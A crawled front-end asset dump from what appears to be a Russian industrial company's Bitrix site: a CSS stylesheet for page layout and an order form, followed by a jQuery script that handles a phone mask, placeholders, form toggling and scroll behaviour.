.text-pg1 table tbody tr td { border-bottom: 2px solid #e9e9e9; background: #f1f1f1; color: #010101; font-family: 'Roboto', sans-serif; font-size: 20px; font-weight: 300; text-align: center; padding: 13px 10px; }

.text-pg1 img { margin: 10px 0;}

.rr-side1 { float: right; width: 265px; padding-top: 20px; }

.rr-side1 .ct1 { display: block; margin-bottom: 55px; }

.rr-side1 .tit-sd { color: #ca2c07; font-family: 'Roboto', sans-serif; font-size: 48px; font-weight: 100; line-height: 48px; padding-bottom: 16px; width: 225px; border-bottom: 1px solid #792513; margin-bottom: 19px; margin-left: 20px; }

.rr-side1 .tit-sd span { font-size: 72px; display: inline-block; margin-left: -8px; }

.rr-side1 p.p1 { color: #e2e9ec; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 22px; padding: 0 0 45px 20px; max-width: 230px; }

.rr-side1 .ov-logo1 { *zoom: 1; margin: 0 0 40px 18px; }

.rr-side1 .ov-logo1:after { content: " "; display: table; clear: both; }

.rr-side1 p.p2 { font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; color: #ca2c07; text-transform: uppercase; line-height: 23px; margin-left: 20px; max-width: 220px; padding-top: 25px; position: relative; margin-top: -14px; }

.rr-side1 p.p2:before { position: absolute; top: 0; left: 0; display: block; content: ''; width: 18px; height: 1px; background: #eb2800; }

.text-pg2 { width: 742px; margin-left: 98px; }

.text-pg2.j1 { padding-top: 70px; padding-bottom: 10px; }

.text-pg2 p { padding-bottom: 44px; color: #e2e9ec; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; }

.text-pg2 p b { font-weight: 700; }

.text-pg2 p.p2 { padding-bottom: 18px; }

.text-pg2 p.p1 { position: relative; margin-bottom: 21px; padding-bottom: 22px; }

.text-pg2 p.p1:before { position: absolute; bottom: 0; left: 0; display: block; content: ''; height: 1px; background: #fff; width: 20px; }

.text-pg2 h2 { color: #61a8fb; font-family: 'Roboto', sans-serif; font-size: 48px; font-weight: 100; margin-bottom: 35px; line-height: 53px; }

.text-pg2 .map1 { margin-bottom: 42px; }

.text-pg3 { width: 855px; *zoom: 1; }

.text-pg3:after { content: " "; display: table; clear: both; }

.text-pg3 .item1 { float: left; width: 33.3%; margin-bottom: 45px; }

.text-pg3 .item1:nth-child(3n+4) { clear: left; }

.text-pg3 .item1 div { margin-right: 26px; }

.text-pg3 .item1 a { display: inline-block; vertical-align: top; position: relative; padding-bottom: 38px; color: #010101; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; }

.text-pg3 .item1 a:before { position: absolute; bottom: 0; left: 12px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -36px -139px; }

.text-pg3 .item1 a i { position: absolute; bottom: -8px; left: 1px; display: block; font-style: normal; background: url(../img/bt7_n.png); width: 149px; height: 34px; text-indent: 17px; color: white; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; line-height: 34px; opacity: 0; }

.text-pg3 .item1 a:hover { color: #ca2c07; text-decoration: underline; }

.text-pg3 .item1 a:hover i { opacity: 1; }

.text-pg4 { padding-bottom: 88px; margin-top: -40px; width: 780px; }

.text-pg4 h2 { color: #010101; font-family: 'Roboto', sans-serif; font-size: 48px; font-weight: 300; margin-bottom: 24px; line-height: 54px; }

.text-pg4 p { color: black; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; padding-bottom: 20px; line-height: 23px; }

.text-pg4 .nav-sp1 { width: 815px; position: relative; top: 10px; margin-bottom: 10px; *zoom: 1; height: 68px; border-top: 1px solid #b3b3b3; border-bottom: 1px solid #b3b3b3; }

.text-pg4 .nav-sp1:after { content: " "; display: table; clear: both; }

.text-pg4 .nav-sp1 .t1 { float: left; width: 284px; color: #ca2c07; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 300; line-height: 29px; padding-top: 4px; }

.text-pg4 .nav-sp1 .t2 { width: 260px; float: left; height: 68px; padding-left: 47px; position: relative; color: #010101; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; }

.text-pg4 .nav-sp1 .t2:before { position: absolute; top: 11px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 34px; height: 47px; background-position: -153px 0px; }

.text-pg4 .nav-sp1 .t2 span { display: block; position: relative; top: 9px; }

.text-pg4 .nav-sp1 .t2:after { position: absolute; top: 30px; right: 33px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

.text-pg4 .nav-sp1 .t3 { float: left; height: 59px; padding-left: 45px; position: relative; font-family: 'Roboto', sans-serif; font-size: 18px; font-weight: 300; line-height: 23px; color: #010101; padding-top: 9px; }

.text-pg4 .nav-sp1 .t3:before { position: absolute; top: 18px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 32px; height: 31px; background-position: 0px -121px; }

.text-pg4 .nav-sp1 .t3 a { color: #ca2c07; text-decoration: underline; }

.text-pg4 .nav-sp1 .t3 a:hover { text-decoration: none; }

.map2 { height: 438px; position: relative; background: #fff; overflow: hidden; }

.map2:after { position: absolute; width: 2000px; height: 408px; border-top: 30px solid rgba(255, 255, 255, 0); background: url(../img/bg-map.png) bottom no-repeat; display: block; position: absolute; content: ''; bottom: 0; left: 50%; margin-left: -1000px;   pointer-events: none !important; }

.map2 .ct2 { position: absolute; top: 0; left: 50%; width: 1141px; margin-left: -570.5px; z-index: 1;   }

.map2 .ct2 .title1 { position: absolute; top: 67px; left: 91px; color: #232728; font-family: 'Roboto', sans-serif; font-size: 60px; font-weight: 500; line-height: 44px; }

.map2 .ct2 .rr1 { position: absolute; top: 160px; right: 0; }

.map2 .ct2 .rr1 .item1 { float: left; width: 201px; height: 191px; background: url(../img/h3.png); position: relative; padding: 38px 40px 0 24px; }

.map2 .ct2 .rr1 .item1.j1 { margin-top: -59px; background: url(../img/h5.png); height: 231px; }

.map2 .ct2 .rr1 .item1.j1:before { display: none; }

.map2 .ct2 .rr1 .item1.j1 .ov span { font-size: 36px; line-height: 45px; }

.map2 .ct2 .rr1 .item1:before { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; content: ''; background: url(../img/h4.png); -webkit-transition: 0.2s linear; transition: 0.2s linear; }

.map2 .ct2 .rr1 .item1:hover:before { opacity: 1; }

.map2 .ct2 .rr1 .item1:hover .ov span { text-decoration: underline; }

.map2 .ct2 .rr1 .item1:hover .ov span i { opacity: 1; }

.map2 .ct2 .rr1 .item1 a { display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.map2 .ct2 .rr1 .item1 .ov { position: relative; }

.map2 .ct2 .rr1 .item1 .ov .ft { width: 81px; height: 81px; border: 1px solid rgba(255, 255, 255, 0.25); margin-bottom: 16px; text-align: center; line-height: 81px; }

.map2 .ct2 .rr1 .item1 .ov .ft img { width: 59px; height: 59px; display: block; margin: auto; position: relative; top: 11px; }

.map2 .ct2 .rr1 .item1 .ov span { display: block; color: white; font-family: 'Roboto', sans-serif; font-size: 28px; font-weight: 300; line-height: 35px; padding-bottom: 45px; position: relative; }

.map2 .ct2 .rr1 .item1 .ov span:before { position: absolute; bottom: 0; left: 11px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -62px -121px; }

.map2 .ct2 .rr1 .item1 .ov span i { position: absolute; bottom: -10px; left: 0; display: block; font-style: normal; width: 149px; height: 34px; background: url(../img/bt2.png); color: #eb2800; font-family: 'Roboto', sans-serif; font-size: 16px; font-weight: 300; text-indent: 17px; line-height: 34px; text-decoration: none; -webkit-transition: 0.2s linear; transition: 0.2s linear; opacity: 0; }

.map2 .ct2 .rr1 .item1 .ov span i:before { position: absolute; top: 13px; right: 18px; display: block; content: ''; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -90px -121px; }

.text-pg5 { margin-left: 94px; padding-top: 74px; position: relative; }

.text-pg5:before { position: absolute; top: 10px; left: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 37px; height: 47px; background-position: -112px 0px; }

.text-pg5 p { font-family: 'Roboto', sans-serif; font-weight: 300; color: black; font-size: 30px; padding-bottom: 12px; }

.text-pg5 p span { display: block; color: black; font-size: 18px; line-height: 18px; padding-bottom: 4px; }

.text-pg5 p a { color: #000; }

.text-pg5 p a:hover { color: #ca2c07; text-decoration: underline; }

.form1 { position: absolute; z-index: 10; background: #f6f6f6; padding: 50px 0 56px 0; text-align: center; font-size: 0.01px; -webkit-box-shadow: 0 0 10px rgba(51, 51, 51, 0.3); box-shadow: 0 0 10px rgba(51, 51, 51, 0.3); width: 10px; height: 10px; left: 0; right: 0; top: 116px; display: none; width: auto; height: auto; top: 116px; }

.form1.ac1.ac { position: fixed; top: 50px; }

.form1 .ct, .form1 #content { width: 963px; }

.form1 .t1 { color: black; font-family: 'Roboto', sans-serif; font-size: 45px; font-weight: 400; line-height: 42px; text-align: center; margin-bottom: 14px; }

.form1 .t2 { font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: 400; font-style: italic; color: black; line-height: 11px; text-align: center; margin-bottom: 43px; }

.form1 .t2 span { color: #bc4447; font-style: normal; }

.form1 .item1 { display: inline-block; vertical-align: top; width: 424px; margin: 0 20px 75px 20px; }

.form1 .item1.j1 { margin-bottom: 0; }

.form1 .item1 input[type=text], .form1 .item1 textarea { color: #333; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 400; line-height: 24px; width: 440px; background: none; border: none; margin-bottom: 10px; text-align: center; display: block; }

.form1 .item1 div { border-top: 1px solid #c3c3c3; padding-top: 14px; font-style: italic; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: 400; color: black; line-height: 13px; }


.form1 .item1 div.nl {border-top: none; padding-top: 0; padding-bottom: 20px;}
.form1 .item1 div span { color: #d94246; }

.form1 .item1 b { display: none; }

.form1 .item1.err div { display: none; }

.form1 .item1.err b { border-top: 1px solid #eb2800; padding-top: 14px; font-style: italic; font-family: 'Roboto', sans-serif; font-size: 14px; font-weight: 400; display: block; color: #e4340b; line-height: 13px; }

.form1 .close1 { position: absolute; top: 7px; right: -6px; cursor: pointer; }

.form1 .close1:before { position: absolute; top: 0; right: 0; display: block; content: ''; background-image: url("../img/icons.png"); width: 41px; height: 41px; background-position: 0px -76px; }

.form1 .close1:hover:before { background-image: url("../img/icons.png"); width: 41px; height: 41px; background-position: -45px -76px; }

.form1 .close1:hover:after { position: absolute; top: 0; right: 60px; line-height: 41px; color: #e4340b; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 400; text-decoration: underline; content: 'Закрыть'; }

.form1 .thank { position: absolute; bottom: 0; left: 0; right: 0; height: 238px; background: #f6f6f6; z-index: 1; display: none; }

.form1 .thank p { font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 400; color: black; padding-top: 68px; margin-bottom: 48px; }

.form1 .thank p span { display: block; line-height: 24px; padding-bottom: 10px; text-transform: uppercase; }

.form1 .thank a { display: inline-block; vertical-align: top; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 400; color: #e4340b; text-decoration: underline; line-height: 24px; }

.form1 .thank a:hover { text-decoration: none; }

.form1 .sub1 {/* display: inline-block; */vertical-align: top; margin: 20px 20px; width: 424px; float: right;}

.form1 .sub1 .bt { width: 264px; height: 71px; background: url(../img/bt5_2.png); margin: auto; position: relative; top: -2px; text-indent: 58px; line-height: 68px; color: white; font-family: 'Roboto', sans-serif; font-size: 24px; font-weight: 300; text-align: left; cursor: pointer; }

.form1 .sub1 .bt:before { position: absolute; top: 31px; right: 47px; display: block; content: ''; z-index: 1; background-image: url("../img/icons.png"); width: 24px; height: 11px; background-position: -62px -121px; }

.form1 .sub1 .bt:after { width: 264px; height: 71px; top: -9999px; left: -9999px; position: absolute; content: ''; background: url(../img/bt6.png); display: block; }

.form1 .sub1 .bt:hover { background: none; }

.form1 .sub1 .bt:hover:after { top: 0; left: 0; }

.form1 .sub1 .bt input[type=submit] { position: absolute; top: 0; left: -9999px; display: block; }

.form1 .sub1 .bt span { display: block; position: relative; z-index: 1; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://samaraneftemash.ru/bitrix/templates/.default/js/common.js
body_size: 2347
content:
/* common */
$(document).ready(function() {
	if($('.mask').length>0) {
		$(".mask").mask("+7 (999) 999-99-99");
	}
	//$('input, select').styler();
	var ff;
	$('input[type=text]').focus(function() {
		if($(this).attr('data-place')==$(this).val()) {
			$(this).val('');
		}
		$(this).addClass('ac');
	});
	$('input[type=text]').blur(function() {
		if($(this).val()=='') {
			$(this).val($(this).attr('data-place'));
		}
		$(this).removeClass('ac');
	});
	$('textarea').focus(function() {
		if($(this).attr('data-place')==$(this).val()) {
			$(this).val('');
		}
		$(this).addClass('ac');
	});
	$('textarea').blur(function() {
		ff=$(this).attr('data-place');
		if($(this).val().length==0) {
			$(this).val(ff);
		}
		$(this).removeClass('ac');
	});
	$(window).load(function() {
		$('input[type=text]').each(function() {
			$(this).attr('data-place',$(this).val());
		});
		$('textarea').each(function() {
			$(this).attr('data-place',$(this).val());
		});
	});
	$('.sub1 .bt span').click(function() {
		
               $('.sub1 input').click();
               // $('.thank').show();
	});
	$('.thank,.close1').click(function(e) {
		e.preventDefault();
		$('.ord1,.form1').removeClass('ac');
		if($('.form1.ac').length>0) {
			$('.form1').slideDown(300);
		}
		else {
			$('.form1').addClass('ac').slideUp(300);
			setTimeout(function() {
				$('.form1').removeClass('ac');
			}, 340);
		}
	});
	$('.ord1').click(function(e) {
		e.preventDefault();
		$(this).toggleClass('ac');
		$('.form1').toggleClass('ac');
		if($('.form1.ac').length>0) {
			$('.form1').slideDown(300);
		}
		else {
			$('.form1').addClass('ac').slideUp(300);
			setTimeout(function() {
				$('.form1').removeClass('ac');
			}, 340);
		}
	});
	$(document).click(function(e){
	    if ($(e.target).closest(".ord1,.form1").length) return;
		$('.ord1,.form1').removeClass('ac');
		$('.form1').addClass('ac').slideUp(300);
		setTimeout(function() {
			$('.form1').removeClass('ac');
		}, 340);
	    e.stopPropagation();
	});
	$('.up1').click(function() {
		$('body,html').animate({scrollTop:'0px'}, 500);
	});
	$(window).scroll(function() {
		if($(this).scrollTop()>116) {
			$('#header,.form1').addClass('ac1');
		}
		else {
			$('#header,.form1').removeClass('ac1');
		}
	});
	$('a').on('click touchend', function(e) {
	    var el = $(this);
	    var link = el.attr('href');
	});
});